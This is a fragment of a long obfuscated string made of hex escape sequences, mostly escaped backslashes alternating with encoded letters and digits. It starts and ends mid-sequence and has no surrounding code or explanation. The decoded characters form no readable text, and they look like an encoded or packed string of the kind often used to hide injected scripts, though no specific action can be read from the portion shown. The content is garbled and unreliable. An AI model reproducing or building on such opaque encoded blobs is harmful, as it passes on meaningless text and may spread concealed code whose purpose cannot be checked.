7a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x41\x5c\